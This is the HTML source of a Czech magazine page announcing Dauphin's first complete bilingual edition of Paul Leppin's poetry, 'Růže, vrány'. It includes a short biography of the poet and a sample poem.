</ul></div><div class="menu-top-right-menu-container"><ul id="menu-top-right-menu" class="nav navbar-nav navbar-right"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-246"><a title="Facebook" href="https://www.facebook.com/jomagazin.cz">Facebook</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-247"><a title="Instagram" href="https://www.instagram.com/">Instagram</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-248"><a title="Kontakt" href="https://jomagazin.cz/index.php/kontakt/">Kontakt</a></li>
</ul></div>                </div>
            </div>    
        </nav> 
    </div>
<div class="site-header em-boxed container-fluid">
    <div class="container" >
        <div class="row" >
            <div class="site-heading col-md-12 text-center" >
                <div class="site-branding-logo">
                    <a href="https://jomagazin.cz/" class="custom-logo-link" rel="home"><img width="149" height="170" src="https://jomagazin.cz/wp-content/uploads/2022/12/cropped-cropped-jomag-logo.png" class="custom-logo" alt="JOMAGAZIN.CZ" decoding="async" /></a>                </div>
                <div class="site-branding-text">
                                            <p class="site-title"><a href="https://jomagazin.cz/" rel="home">JOMAGAZIN.CZ</a></p>
                    
                                    </div><!-- .site-branding-text -->
            </div>
            	
        </div>
    </div>
</div>
 
<div class="main-menu">
    <nav id="site-navigation" class="navbar navbar-default">     
        <div class="container">   
            <div class="navbar-header">
                                <button id="main-menu-panel" class="open-panel visible-xs" data-panel="main-menu-panel">
                        <span></span>
                        <span></span>
                        <span></span>
                    </button>
                            </div> 
                        <ul class="nav navbar-nav search-icon navbar-left hidden-xs">
                <li class="home-icon">
                    <a href="https://jomagazin.cz/" title="JOMAGAZIN.CZ">
                        <i class="fa fa-home"></i>
                    </a>
                </li>
            </ul>
            <div class="menu-container"><ul id="menu-hlavni-menu" class="nav navbar-nav navbar-left"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a title="SPOLEČNOST A KULTURA" href="https://jomagazin.cz/index.php/fashion/">SPOLEČNOST A KULTURA</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a title="MÓDA A STYL" href="https://jomagazin.cz/index.php/hairstyles/">MÓDA A STYL</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a title="ZDRAVÍ A KRÁSA" href="https://jomagazin.cz/index.php/photos/">ZDRAVÍ A KRÁSA</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a title="CESTOVÁNÍ" href="https://jomagazin.cz/index.php/scandals/">CESTOVÁNÍ</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a title="NAŠE KUCHYNĚ" href="https://jomagazin.cz/index.php/babies/">NAŠE KUCHYNĚ</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a title="PORADNA" href="https://jomagazin.cz/index.php/diets/">PORADNA</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-495"><a title="KNIŽNÍ NOVINKY" href="https://jomagazin.cz/index.php/knizni-novinky/">KNIŽNÍ NOVINKY</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-291"><a title="NAŠI MAZLÍČCI" href="https://jomagazin.cz/index.php/nasi-mazlicci/">NAŠI MAZLÍČCI</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292"><a title="ZAJÍMAVOSTI" href="https://jomagazin.cz/index.php/zajimavosti/">ZAJÍMAVOSTI</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2878"><a title="JO TOP HOLIDAYZ" href="https://jomagazin.cz/index.php/jotopholidayz/">JO TOP HOLIDAYZ</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2879"><a title="HOLISTICKÁ DOVOLENÁ" href="https://jomagazin.cz/index.php/holistickadovolena/">HOLISTICKÁ DOVOLENÁ</a></li>
</ul></div>            <ul class="nav navbar-nav search-icon navbar-right hidden-xs">
                <li class="top-search-icon">
                    <a href="#">
                        <i class="fa fa-search"></i>
                    </a>
                </li>
                <div class="top-search-box">
                    <form role="search" method="get" id="searchform" class="searchform" action="https://jomagazin.cz/">
				<div>
					<label class="screen-reader-text" for="s">Vyhledávání</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Hledat" />
				</div>
			</form>                </div>
            </ul>
        </div>
            </nav> 
</div>

<div id="site-content" class="container main-container" role="main">
	<div class="page-area">
		
<!-- start content container -->
<!-- start content container -->
<div class="row"> 
    			<div class="news-thumb col-md-12">
				<img src="https://jomagazin.cz/wp-content/uploads/2023/11/knizka-e1700567839582.jpg" title="Nakladatelství Dauphin připravilo opravdovou lahůdku pro znalce poezie &#8211; soubor díla Paula Leppina&nbsp;Růže, vrány&nbsp;vydávaného jako česko &#8211; německá bilingva." alt="Nakladatelství Dauphin připravilo opravdovou lahůdku pro znalce poezie &#8211; soubor díla Paula Leppina&nbsp;Růže, vrány&nbsp;vydávaného jako česko &#8211; německá bilingva." />
			</div><!-- .news-thumb -->	
		     
	<article class="col-md-8">
		                         
				<div class="post-2448 post type-post status-publish format-standard has-post-thumbnail hentry category-20">
					<div class="entry-footer"><div class="cat-links"><span class="space-right">Kategorie</span><a href="https://jomagazin.cz/index.php/category/15/">KNIŽNÍ NOVINKY</a></div></div>					<h1 class="single-title"><strong>Nakladatelství Dauphin připravilo opravdovou lahůdku pro znalce poezie &#8211; soubor díla Paula Leppina&nbsp;<em>Růže, vrány</em>&nbsp;vydávaného jako česko &#8211; německá bilingva.</strong></h1>						<span class="posted-date">
		10. 11. 2023	</span>
	<span class="comments-meta">
		Vyp		<i class="fa fa-comments-o"></i>
	</span>
								<span class="author-meta">
			<span class="author-meta-by">Od</span>
			<a href="https://jomagazin.cz/index.php/author/norbert007/">
				norbert007			</a>
		</span>
						<div class="single-content"> 
						<div class="single-entry-summary">
							 
							
<p><strong>Paul Leppin:&nbsp;<em>Růže, vrány</em></strong></p>



<p>První souborné vydání poezie Paula Leppina, vyvoleného pěvce bolestně mizící staré Prahy, umělce, který považoval citovou rozpolcenost člověka za hlavní příčinu veškerého zla, byl slovy Maxe Broda poeta christianissimuse.</p>



<p></p>



<figure class="wp-block-image size-full"><img decoding="async" src="http://jomagazin.cz/wp-content/uploads/2023/11/knizka.jpg" alt="" class="wp-image-2449"/></figure>



<p><strong>400 stran, MOC 468 Kč</strong></p>



<p><strong>Přeložil Miloš Kučera</strong></p>



<p><strong>Odpovědný redaktor Daniel Podhradský</strong></p>



<p><strong>Vydalo nakladatelství Dauphin roku 2023</strong></p>



<p><strong>Vydání první</strong></p>



<p><a href="http://www.dauphin.cz/" target="_blank" rel="noreferrer noopener"><strong>www.dauphin.cz</strong></a></p>



<p><em>Tato kniha se těší laskavé podpoře MK, NČLF a Státního fondu kultury.</em></p>



<p><strong>Paul Leppin</strong>&nbsp;se narodil v pražské německé rodině. Po absolvování gymnázia byl nucen nastoupit jako řadový úředník, tomuto povolání se věnoval celý život. Na přelomu 19. a 20. století začal publikovat první texty a záhy se stal nedílnou součástí pražského německého literárního a bohémského života. Do jeho okruhu patřili O. Wie­ner, V. Hadwiger, R. Teschner, R. M. Rilke, G. Meyrink, či J. Karásek ze Lvovic. Zemřel krátce před koncem druhé světové války, jeho knihovna byla zničena. Manželka byla vysídlena do Německa, kde krátce nato zemřela. V devadesátých letech 19. století publikoval první básně, vydával časopisy, byl členem spolku&nbsp;<em>Verein deutscher bildender Künstler in Böhmen</em>. V roce 1901 otiskl Leppin svou první povídku&nbsp;<em>Die Türe des Lebens</em>, v roce 1903 první básnickou sbírku&nbsp;<em>Glocken, die im Dunkel rufen</em>&nbsp;a v roce 1905 román&nbsp;<em>Daniel Jesus</em>. Věnoval se i dramatické tvorbě. V nejznámějším románu&nbsp;<em>Severinova cesta do temnot</em>&nbsp;zvěčnil svého přítele Gustava Meyrinka. Řada jeho děl byla publikována až po jeho smrti. Leppinova lyrika doposud v češtině kompletně nikdy knižně nevyšla &#8211; Růže, vrány jsou jejím prvním a navíc bilingvním vydáním.</p>



<p><strong>Ukázka:</strong></p>



<p>Závistivců hloupé řečičky:<br>Mé štěstí u žen ubohost,<br>Cpaly se na mě studené ošklivky,<br>Z pampy lišky, krvelačné kočičky,<br>Blouznivek strašidelný houf.</p>



<p>Trvala má první láska<br>Sotva letní prázdniny,<br>Pak už jen bolest kamarádka,<br>Která mi mládí zmáčkla<br>A držela nízko při zemi.</p>



<p>Přes špičatý štěrk, přes břidlici<br>Pak cesta bez rozmyslu, cikcak,<br>Mě vedla do míst stále nižších,<br>Kde čeleď krysí a havěť hmyzí,<br>Do hnízd pro úskočnou pakáž.</p>



<p>Jistě, mezitím byly libé<br>Hodiny zlatých zázraků,<br>Kdy ženy lepivé a divé,<br>Ty něžné a ty nyvé<br>Mně visely na krku.</p>



<p>Pak získal jsem s manželstvím<br>Své místo, kde se blaze žilo,<br>Než pad na vše smuteční stín,<br>Nám zemřel milovaný syn. &#8211;<br>Zklamání ženu usoužilo.</p>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-thumbnails'>
<!-- YARPP Thumbnails -->
<h3>Související příspěvky:</h3>
<div class="yarpp-thumbnails-horizontal">
<a class='yarpp-thumbnail' rel='norewrite' href='https://jomagazin.cz/index.php/2023/11/21/halina-radi-jak-na-rande/' title='Halina radí, jak na rande&#8230;!'>
<img width="150" height="150" src="https://jomagazin.cz/wp-content/uploads/2023/11/Dominika-Mesarosova-a-Agata-Hanychova-JDS6334-scaled-e1700562316270-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" data-pin-nopin="true" srcset="https://jomagazin.cz/wp-content/uploads/2023/11/Dominika-Mesarosova-a-Agata-Hanychova-JDS6334-scaled-e1700562316270-150x150.jpg 150w, https://jomagazin.cz/wp-content/uploads/2023/11/Dominika-Mesarosova-a-Agata-Hanychova-JDS6334-scaled-e1700562316270-300x300.jpg 300w, https://jomagazin.cz/wp-content/uploads/2023/11/Dominika-Mesarosova-a-Agata-Hanychova-JDS6334-scaled-e1700562316270-120x120.jpg 120w" sizes="(max-width: 150px) 100vw, 150px" /><span class="yarpp-thumbnail-title"><strong>Halina radí, jak na rande&#8230;!</strong><strong></strong></span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://jomagazin.cz/index.php/2023/11/08/abba-za-zeleznou-oponou/' title='ABBA za železnou oponou'>
<img width="150" height="150" src="https://jomagazin.cz/wp-content/uploads/2023/11/CD-mp3-ABBA-e1700567428774-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" data-pin-nopin="true" srcset="https://jomagazin.cz/wp-content/uploads/2023/11/CD-mp3-ABBA-e1700567428774-150x150.jpg 150w, https://jomagazin.cz/wp-content/uploads/2023/11/CD-mp3-ABBA-e1700567428774-300x300.jpg 300w, https://jomagazin.cz/wp-content/uploads/2023/11/CD-mp3-ABBA-e1700567428774-120x120.jpg 120w" sizes="(max-width: 150px) 100vw, 150px" /><span class="yarpp-thumbnail-title"><strong>ABBA za železnou oponou</strong></span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://jomagazin.cz/index.php/2023/08/07/kniha-jana-preucila-a-karla-voriska-slouzi-muzum-roku-jako-ucebnice-retoriky/' title='Kniha Jana Přeučila a Karla Voříška slouží Mužům roku jako učebnice rétoriky'>
<img width="150" height="150" src="https://jomagazin.cz/wp-content/uploads/2023/08/FRH03237-e1692181077708-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" data-pin-nopin="true" srcset="https://jomagazin.cz/wp-content/uploads/2023/08/FRH03237-e1692181077708-150x150.jpg 150w, https://jomagazin.cz/wp-content/uploads/2023/08/FRH03237-e1692181077708-300x300.jpg 300w, https://jomagazin.cz/wp-content/uploads/2023/08/FRH03237-e1692181077708-120x120.jpg 120w" sizes="(max-width: 150px) 100vw, 150px" /><span class="yarpp-thumbnail-title">Kniha Jana Přeučila a Karla Voříška slouží Mužům roku jako učebnice rétoriky</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://jomagazin.cz/index.php/2023/07/18/knizni-novinka-cas-zpomalit-jak-se-vymanit-z-kultu-rychlosti-a-obnovit-dusevni-zdravi/' title='Knižní novinka Čas zpomalit: Jak se vymanit z kultu rychlosti a obnovit duševní zdraví &nbsp;'>
<img width="150" height="150" src="https://jomagazin.cz/wp-content/uploads/2023/07/1-2-scaled-e1689710198848-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" data-pin-nopin="true" srcset="https://jomagazin.cz/wp-content/uploads/2023/07/1-2-scaled-e1689710198848-150x150.jpg 150w, https://jomagazin.cz/wp-content/uploads/2023/07/1-2-scaled-e1689710198848-300x300.jpg 300w, https://jomagazin.cz/wp-content/uploads/2023/07/1-2-scaled-e1689710198848-120x120.jpg 120w" sizes="(max-width: 150px) 100vw, 150px" /><span class="yarpp-thumbnail-title"><strong>Knižní novinka Čas zpomalit: Jak se vymanit z kultu rychlosti a obnovit duševní zdraví &nbsp;</strong></span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://jomagazin.cz/index.php/2023/05/03/zahradni-kralovna-dana-makrlikova-krtila-zahradu-bez-hmyzu-ale-neslibuje/' title='Zahradní královna Dana Makrlíková křtila! Zahradu bez hmyzu ale neslibuje!'>
<img width="150" height="150" src="https://jomagazin.cz/wp-content/uploads/2023/05/5R1A3725-16-e1683147385442-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" data-pin-nopin="true" srcset="https://jomagazin.cz/wp-content/uploads/2023/05/5R1A3725-16-e1683147385442-150x150.jpg 150w, https://jomagazin.cz/wp-content/uploads/2023/05/5R1A3725-16-e1683147385442-300x300.jpg 300w, https://jomagazin.cz/wp-content/uploads/2023/05/5R1A3725-16-e1683147385442-120x120.jpg 120w" sizes="(max-width: 150px) 100vw, 150px" /><span class="yarpp-thumbnail-title"><strong>Zahradní královna Dana Makrlíková křtila! Zahradu bez hmyzu ale neslibuje!</strong></span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://jomagazin.cz/index.php/2022/12/13/je-to-jeden-z-nejlepsich-pribehu-o-lidskosti-a-ceste-cloveka-k-poznani-sebe-sama-a-sveho-mista-na-svete-rika-ukrajinistka-rita-kindlerova-o-sve-posledni-prelozene-knizce/' title='„Je to jeden z nejlepších příběhů o lidskosti a cestě člověka k poznání sebe sama a svého místa na světě,“ říká ukrajinistka Rita Kindlerová o své poslední přeložené knížce „Stopy na cestě“'>
<img width="150" height="150" src="https://jomagazin.cz/wp-content/uploads/2022/12/Rita-Kindlerova_c_Rita-Bernovska-3-scaled-e1670962707770-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" data-pin-nopin="true" srcset="https://jomagazin.cz/wp-content/uploads/2022/12/Rita-Kindlerova_c_Rita-Bernovska-3-scaled-e1670962707770-150x150.jpg 150w, https://jomagazin.cz/wp-content/uploads/2022/12/Rita-Kindlerova_c_Rita-Bernovska-3-scaled-e1670962707770-300x300.jpg 300w, https://jomagazin.cz/wp-content/uploads/2022/12/Rita-Kindlerova_c_Rita-Bernovska-3-scaled-e1670962707770-120x120.jpg 120w" sizes="(max-width: 150px) 100vw, 150px" /><span class="yarpp-thumbnail-title"><strong>„Je to jeden z nejlepších příběhů o lidskosti a cestě člověka k poznání sebe sama a svého místa na světě,“ říká ukrajinistka Rita Kindlerová o své poslední přeložené knížce „Stopy na cestě“</strong></span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://jomagazin.cz/index.php/2022/11/20/potulne-myslenky-karla-sipa-se-zkrotit-nedaji-urcite-se-vsak-pri-jejich-sledovani-vsichni-opet-kralovsky-pobavime/' title='POTULNÉ MYŠLENKY KARLA ŠÍPA SE ZKROTIT NEDAJÍ, URČITĚ SE VŠAK PŘI JEJICH SLEDOVÁNÍ VŠICHNI OPĚT KRÁLOVSKY POBAVÍME'>
<img width="150" height="150" src="https://jomagazin.cz/wp-content/uploads/2022/12/krotitel_titulka_velka_new-e1670969991708-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" data-pin-nopin="true" srcset="https://jomagazin.cz/wp-content/uploads/2022/12/krotitel_titulka_velka_new-e1670969991708-150x150.jpg 150w, https://jomagazin.cz/wp-content/uploads/2022/12/krotitel_titulka_velka_new-e1670969991708-300x300.jpg 300w, https://jomagazin.cz/wp-content/uploads/2022/12/krotitel_titulka_velka_new-e1670969991708-120x120.jpg 120w" sizes="(max-width: 150px) 100vw, 150px" /><span class="yarpp-thumbnail-title"><strong>POTULNÉ MYŠLENKY KARLA ŠÍPA SE ZKROTIT NEDAJÍ, URČITĚ SE VŠAK PŘI JEJICH SLEDOVÁNÍ VŠICHNI OPĚT KRÁLOVSKY POBAVÍME</strong></span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://jomagazin.cz/index.php/2022/11/15/jak-opravdu-zije-slavny-kardiologponorte-se-do-deniku-a-povidek-prof-petra-neuzila/' title='JAK OPRAVDU ŽIJE SLAVNÝ KARDIOLOG?PONOŘTE SE DO DENÍKU A POVÍDEK PROF. PETRA NEUŽILA'>
<img width="150" height="150" src="https://jomagazin.cz/wp-content/uploads/2022/12/a101Z0F0002244_v-hlavni-roli-srdce-2d-e1670969413501-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" data-pin-nopin="true" srcset="https://jomagazin.cz/wp-content/uploads/2022/12/a101Z0F0002244_v-hlavni-roli-srdce-2d-e1670969413501-150x150.jpg 150w, https://jomagazin.cz/wp-content/uploads/2022/12/a101Z0F0002244_v-hlavni-roli-srdce-2d-e1670969413501-300x300.jpg 300w, https://jomagazin.cz/wp-content/uploads/2022/12/a101Z0F0002244_v-hlavni-roli-srdce-2d-e1670969413501-120x120.jpg 120w" sizes="(max-width: 150px) 100vw, 150px" /><span class="yarpp-thumbnail-title"><strong>JAK OPRAVDU ŽIJE SLAVNÝ KARDIOLOG?<br>PONOŘTE SE DO DENÍKU A POVÍDEK PROF. PETRA NEUŽILA</strong></span></a>
</div>
</div>
 
							 
						</div><!-- .single-entry-summary -->
						                        <div class="entry-footer"></div>					</div>
							<div class="prev-next-links">
					<div class="arrowLeft">
				<a href="https://jomagazin.cz/index.php/2023/11/09/vanocni-balicky-od-tesori-doriente/" rel="prev"><i class="fa fa-angle-double-left fa-2x" aria-hidden="true"></i></a>				<div class="prev-next-links-thumb">
					<a href="https://jomagazin.cz/index.php/2023/11/09/vanocni-balicky-od-tesori-doriente/" rel="prev"><img width="160" height="120" src="https://jomagazin.cz/wp-content/uploads/2023/11/Difuzer-a-svicka-ayurveda-e1700567091684-160x120.png" class="attachment-envo-magazine-thumbnail size-envo-magazine-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jomagazin.cz/wp-content/uploads/2023/11/Difuzer-a-svicka-ayurveda-e1700567091684-160x120.png 160w, https://jomagazin.cz/wp-content/uploads/2023/11/Difuzer-a-svicka-ayurveda-e1700567091684-300x225.png 300w, https://jomagazin.cz/wp-content/uploads/2023/11/Difuzer-a-svicka-ayurveda-e1700567091684-768x576.png 768w, https://jomagazin.cz/wp-content/uploads/2023/11/Difuzer-a-svicka-ayurveda-e1700567091684-333x250.png 333w, https://jomagazin.cz/wp-content/uploads/2023/11/Difuzer-a-svicka-ayurveda-e1700567091684.png 900w" sizes="(max-width: 160px) 100vw, 160px" /></a>				</div>
				<div class="prev-next-links-title">
					<a href="https://jomagazin.cz/index.php/2023/11/09/vanocni-balicky-od-tesori-doriente/" rel="prev"><strong>Vánoční balíčky od Tesori d&#8217;Oriente</strong></a>				</div>	
			</div>
			
			<div class="arrowRight">
				<a href="https://jomagazin.cz/index.php/2023/11/13/6-z-10-cechu-a-cesek-si-da-caj-kazdy-den-vede-ovocny-na-oblibe-ziskavaji-bylinky-ukazal-pruzkum/" rel="next"><i class="fa fa-angle-double-right fa-2x" aria-hidden="true"></i></a>				<div class="prev-next-links-thumb">
					<a href="https://jomagazin.cz/index.php/2023/11/13/6-z-10-cechu-a-cesek-si-da-caj-kazdy-den-vede-ovocny-na-oblibe-ziskavaji-bylinky-ukazal-pruzkum/" rel="next"><img width="160" height="120" src="https://jomagazin.cz/wp-content/uploads/2023/11/Caj-je-v-Cesku-soucasti-bezneho-dne-e1700566510378-160x120.jpg" class="attachment-envo-magazine-thumbnail size-envo-magazine-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jomagazin.cz/wp-content/uploads/2023/11/Caj-je-v-Cesku-soucasti-bezneho-dne-e1700566510378-160x120.jpg 160w, https://jomagazin.cz/wp-content/uploads/2023/11/Caj-je-v-Cesku-soucasti-bezneho-dne-e1700566510378-300x225.jpg 300w, https://jomagazin.cz/wp-content/uploads/2023/11/Caj-je-v-Cesku-soucasti-bezneho-dne-e1700566510378-1024x769.jpg 1024w, https://jomagazin.cz/wp-content/uploads/2023/11/Caj-je-v-Cesku-soucasti-bezneho-dne-e1700566510378-768x577.jpg 768w, https://jomagazin.cz/wp-content/uploads/2023/11/Caj-je-v-Cesku-soucasti-bezneho-dne-e1700566510378-1536x1153.jpg 1536w, https://jomagazin.cz/wp-content/uploads/2023/11/Caj-je-v-Cesku-soucasti-bezneho-dne-e1700566510378-2048x1538.jpg 2048w, https://jomagazin.cz/wp-content/uploads/2023/11/Caj-je-v-Cesku-soucasti-bezneho-dne-e1700566510378-333x250.jpg 333w" sizes="(max-width: 160px) 100vw, 160px" /></a>				</div>
				<div class="prev-next-links-title">
					<a href="https://jomagazin.cz/index.php/2023/11/13/6-z-10-cechu-a-cesek-si-da-caj-kazdy-den-vede-ovocny-na-oblibe-ziskavaji-bylinky-ukazal-pruzkum/" rel="next"><strong>6 z&nbsp;10 Čechů a Češek si dá čaj každý den. Vede ovocný, na&nbsp;oblibě získávají bylinky, ukázal průzkum</strong><strong></strong></a>				</div>	
			</div>
		
				</div>
													<div class="single-footer">
								<div id="comments" class="comments-template">
			</div>
 
						</div>
									</div>        
			        
		    
	</article> 
		<aside id="sidebar" class="col-md-4">
		<div id="block-12" class="widget-odd widget-first widget-1 widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://holidayworld.cz/"><img decoding="async" loading="lazy" width="300" height="245" src="http://jomagazin.cz/wp-content/uploads/2025/02/HW_25_300x245px_QUANTUM.png" alt="" class="wp-image-3591"/></a></figure>
</div><div id="block-13" class="widget-even widget-2 widget widget_block widget_media_image">
<figure class="wp-block-image size-full is-resized is-style-default"><a href="https://veletrhkosmetiky.cz/"><img decoding="async" loading="lazy" src="https://jomagazin.cz/wp-content/uploads/2025/03/BEAUTY_25_JARO_300x300.jpg" alt="" class="wp-image-3593" width="300" height="300" srcset="https://jomagazin.cz/wp-content/uploads/2025/03/BEAUTY_25_JARO_300x300.jpg 300w, https://jomagazin.cz/wp-content/uploads/2025/03/BEAUTY_25_JARO_300x300-150x150.jpg 150w, https://jomagazin.cz/wp-content/uploads/2025/03/BEAUTY_25_JARO_300x300-250x250.jpg 250w, https://jomagazin.cz/wp-content/uploads/2025/03/BEAUTY_25_JARO_300x300-120x120.jpg 120w" sizes="(max-width: 300px) 100vw, 300px" /></a></figure>
</div><div id="block-11" class="widget-odd widget-3 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://matiaskaur.wixsite.com/kaurtrip"><img decoding="async" loading="lazy" width="1024" height="819" src="https://jomagazin.cz/wp-content/uploads/2024/03/banner-1024x819.png" alt="" class="wp-image-2891" srcset="https://jomagazin.cz/wp-content/uploads/2024/03/banner-1024x819.png 1024w, https://jomagazin.cz/wp-content/uploads/2024/03/banner-300x240.png 300w, https://jomagazin.cz/wp-content/uploads/2024/03/banner-768x614.png 768w, https://jomagazin.cz/wp-content/uploads/2024/03/banner-1536x1229.png 1536w, https://jomagazin.cz/wp-content/uploads/2024/03/banner-2048x1638.png 2048w, https://jomagazin.cz/wp-content/uploads/2024/03/banner-313x250.png 313w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure>
</div><div id="media_image-3" class="widget-even widget-4 widget widget_media_image"><a href="https://www.fundora-schneeberg.de/"><img width="1080" height="1080" src="https://jomagazin.cz/wp-content/uploads/2024/08/Multimedia-offene-Tur_Storer-2.jpg" class="image wp-image-3292  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://jomagazin.cz/wp-content/uploads/2024/08/Multimedia-offene-Tur_Storer-2.jpg 1080w, https://jomagazin.cz/wp-content/uploads/2024/08/Multimedia-offene-Tur_Storer-2-300x300.jpg 300w, https://jomagazin.cz/wp-content/uploads/2024/08/Multimedia-offene-Tur_Storer-2-1024x1024.jpg 1024w, https://jomagazin.cz/wp-content/uploads/2024/08/Multimedia-offene-Tur_Storer-2-150x150.jpg 150w, https://jomagazin.cz/wp-content/uploads/2024/08/Multimedia-offene-Tur_Storer-2-768x768.jpg 768w, https://jomagazin.cz/wp-content/uploads/2024/08/Multimedia-offene-Tur_Storer-2-250x250.jpg 250w, https://jomagazin.cz/wp-content/uploads/2024/08/Multimedia-offene-Tur_Storer-2-120x120.jpg 120w" sizes="(max-width: 1080px) 100vw, 1080px" /></a></div><div id="media_image-4" class="widget-odd widget-5 widget widget_media_image"><a href="http://www.asic.com"><img width="300" height="215" src="https://jomagazin.cz/wp-content/uploads/2022/12/wolf-1.jpg" class="image wp-image-620  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" /></a></div><div id="media_image-5" class="widget-even widget-6 widget widget_media_image"><a href="http://www.vinazgruzie.cz"><img width="300" height="240" src="https://jomagazin.cz/wp-content/uploads/2022/12/gruzie-1.jpg" class="image wp-image-621  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" /></a></div><div id="media_image-9" class="widget-odd widget-7 widget widget_media_image"><a href="http://www.cestovkasadska.cz"><img width="300" height="246" src="https://jomagazin.cz/wp-content/uploads/2022/12/sadska-1.jpg" class="image wp-image-622  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" /></a></div><div id="media_image-10" class="widget-even widget-8 widget widget_media_image"><a href="http://www.stubai.at"><img width="300" height="252" src="https://jomagazin.cz/wp-content/uploads/2022/12/stubai-1.jpg" class="image wp-image-623  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://jomagazin.cz/wp-content/uploads/2022/12/stubai-1.jpg 300w, https://jomagazin.cz/wp-content/uploads/2022/12/stubai-1-298x250.jpg 298w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="sfsi-widget-2" class="widget-odd widget-last widget-9 widget sfsi"><div class="widget-title"><h3>Naše sociální sítě</h3></div>		<div class="sfsi_widget" data-position="widget" style="display:flex;flex-wrap:wrap;justify-content: left">
			<div id='sfsi_wDiv'></div>
			<div class="norm_row sfsi_wDiv "  style="width:225px;position:absolute;;text-align:left"><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank' rel='noopener'  href='https://www.facebook.com/jomagazin.cz' id='sfsiid_facebook_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='Facebook' title='Facebook' src='https://jomagazin.cz/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_facebook.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank' rel='noopener'  href='http://www.instagram.com' id='sfsiid_instagram_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='Instagram' title='Instagram' src='https://jomagazin.cz/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_instagram.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a></div></div></div ><div id="sfsi_holder" class="sfsi_holders" style="position: relative; float: left;width:100%;z-index:-1;"></div ><script>window.addEventListener("sfsi_functions_loaded", function()
			{
				if (typeof sfsi_widget_set == "function") {
					sfsi_widget_set();
				}
			}); </script>			<div style="clear: both;"></div>
		</div>
	</div>	</aside>
</div>
<!-- end content container -->
<!-- end content container -->

</div><!-- end main-container -->
</div><!-- end page-area -->
 
